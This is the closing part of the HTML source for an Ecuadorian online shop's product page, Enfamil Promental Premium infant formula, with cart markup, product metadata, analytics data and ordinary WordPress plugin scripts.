			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Tu carrito esta vacío</span><a class="xoo-wsc-btn button btn" href="https://mommycloudec.com/tienda/">Volver a la tienda</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		




<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn button btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue">Seguir comprando</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/mommycloudec.com\/product\/enfamil-promental-premium-1-800-gr\/#product","name":"Enfamil Promental Premium 1 800 Gr.","url":"https:\/\/mommycloudec.com\/product\/enfamil-promental-premium-1-800-gr\/","description":"","image":"https:\/\/mommycloudec.com\/wp-content\/uploads\/2021\/10\/PRODUCTOS-PARA-PAsdGINA.png","sku":5379,"offers":[{"@type":"Offer","price":"37.99","priceValidUntil":"2027-12-31","priceSpecification":{"price":"37.99","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/mommycloudec.com\/product\/enfamil-promental-premium-1-800-gr\/","seller":{"@type":"Organization","name":"MommyCloudEc","url":"https:\/\/mommycloudec.com"}}]}</script>
<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"593983747590","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":-1,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
									<div class="joinchat__tooltip"><div>¿Necesitas ayuda?</div></div>
					</div>
	</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='js_composer_front-css' href='https://mommycloudec.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_cabinregularitalic500500italic600600italic700700italic-css' href='https://fonts.googleapis.com/css?family=Cabin%3Aregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic&#038;ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://mommycloudec.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-199533592-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://mommycloudec.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mommycloudec.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://mommycloudec.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=d0d5ee1d86289188dd81" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://mommycloudec.com/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.9" id="coblocks-animation-js"></script>
<script type="text/javascript" src="https://mommycloudec.com/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.9" id="coblocks-tiny-swiper-js"></script>
<script type="text/javascript" id="coblocks-tinyswiper-initializer-js-extra">
/* <![CDATA[ */
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Anterior","carouselNextButtonAriaLabel":"Siguiente","sliderImageAriaLabel":"Image"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mommycloudec.com/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.9" id="coblocks-tinyswiper-initializer-js"></script>
<script type="text/javascript" src="https://mommycloudec.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mommycloudec.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mommycloudec.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://mommycloudec.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://mommycloudec.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11" defer async id="revmin-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mommycloudec.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.8.1" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://mommycloudec.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.8.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mommycloudec.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.8.1" id="woocommerce-js"></script>
<script type="text/javascript" src="https://mommycloudec.com/wp-content/plugins/yith-woocommerce-ajax-search-premium/assets/js/yith-autocomplete.min.js?ver=1.8.5" id="yith_autocomplete-js"></script>
<script type="text/javascript" id="ywcfav_frontend-js-extra">
/* <![CDATA[ */
var ywcfav_params = {"zoom_enabled":"","zoom_options":[],"img_class_container":".woocommerce-product-gallery__image","thumbnail_gallery_class_element":".flex-control-nav.flex-control-thumbs li"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mommycloudec.com/wp-content/plugins/yith-woocommerce-featured-video/assets/js/ywcfav_frontend.min.js?ver=1.35.0" id="ywcfav_frontend-js"></script>
<script type="text/javascript" src="https://mommycloudec.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://mommycloudec.com/wp-content/themes/sweetcake/js/nicdark_navigation.js?ver=6.8.3" id="nicdark_navigation-js"></script>
<script type="text/javascript" src="https://mommycloudec.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.1.5" id="joinchat-js"></script>
<script type="text/javascript" src="https://mommycloudec.com/wp-content/plugins/yith-woocommerce-featured-video/assets/js/lib/vimeo_player.js?ver=1.35.0" id="vimeo-api-js"></script>
<script type="text/javascript" src="https://mommycloudec.com/wp-content/plugins/yith-woocommerce-featured-video/assets/js/lib/youtube_api.js?ver=1.35.0" id="youtube-api-js"></script>
<script type="text/javascript" src="https://mommycloudec.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"product":{"id":5379,"name":"Enfamil Promental Premium 1 800 Gr.","categories":[{"name":"Enfagrow"},{"name":"F\u00f3rmulas infantiles"}],"prices":{"price":3799,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5379"}}},"products":[{"id":5390,"name":"Progress Alula Gold 3 1800","categories":[{"name":"F\u00f3rmulas infantiles"}],"prices":{"price":4249,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5390"}}},{"id":4932,"name":"Enfagrow\u00ae Promental F\u00f3rmula de continuaci\u00f3n Etapa 3 Sabor vainilla Lata de 800g","categories":[{"name":"Enfagrow"},{"name":"F\u00f3rmulas infantiles"}],"prices":{"price":2690,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"4932"}}},{"id":4936,"name":"Enfagrow\u00ae Promental F\u00f3rmula de continuaci\u00f3n Etapa 3 Sabor vainilla Caja de 1650g","categories":[{"name":"Enfagrow"},{"name":"F\u00f3rmulas infantiles"}],"prices":{"price":4954,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"4936"}}},{"id":5384,"name":"Enfagrow Promental Premium Vainilla 2.200 kg","categories":[{"name":"Enfagrow"},{"name":"F\u00f3rmulas infantiles"}],"prices":{"price":5880,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5384"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
	<script>
		//START
		  jQuery(function ($) {
		    
			//O
			//PEN search	
			$('.nd_options_cursor_zoom_out.nd_options_navigation_close_search_content.nd_options_width_100_percentage.nd_options_height_100_percentage.nd_options_position_absolute.nd_options_z_index_1_negative').remove();
			 $('.nd_options_display_table_cell.nd_options_vertical_align_middle.nd_options_text_align_center').append('<div class="nd_options_cursor_zoom_out nd_options_navigation_close_search_content nd_options_width_100_percentage nd_options_height_100_percentage nd_options_position_absolute nd_options_z_index_1_negative" style="display: flex;z-index: 1;"></div>');
			  
			$('.nd_options_navigation_open_search_content').on("click",function(event){
				
				setTimeout(function(){
					 $('.nd_options_navigation_search_content').css({
					'z-index': '9999',
					'opacity': '1',
				});
				 },500);
			});
			$('.nd_options_navigation_close_search_content').on("click",function(event){
				
				 setTimeout(function(){
					 
				 },500);
				$('.nd_options_navigation_search_content').css({
						'z-index': '0',
						'opacity': '0',
					});
				
			});
			///////////

		  });

		  
	/*CR- 2021-11-28* SCROLL MENÚ*/
		const nav_cr = document.querySelector('#nd_options_navigation_4_container');
		let navTop_cr = nav_cr.offsetTop;

		function fixedNav_cr() {
			//console.log(scrollY+' '+navTop_cr);
		  if (window.scrollY > navTop_cr) {    
			nav_cr.classList.add('element-is-sticky');
		  } else {
			nav_cr.classList.remove('element-is-sticky');    
		  }
		}

		window.addEventListener('scroll', fixedNav_cr);
		jQuery(document).ready(function( $ ) {
			$('h2.woocommerce-loop-product__title').each(function() {
				var title = $.trim($(this).text());
				var max = 40;

				if (title.length > max) {
					var shortText = jQuery.trim(title).substring(0, max).split(" ").slice(0, -1).join(" ") + "...";
					$(this).html('' + shortText + '');
				}
			});
			$(".woocommerce-form-coupon-toggle").prependTo("#order_review");
			$(".checkout_coupon.woocommerce-form-coupon").prependTo("#order_review");
		});
</script>
</body>  
</html>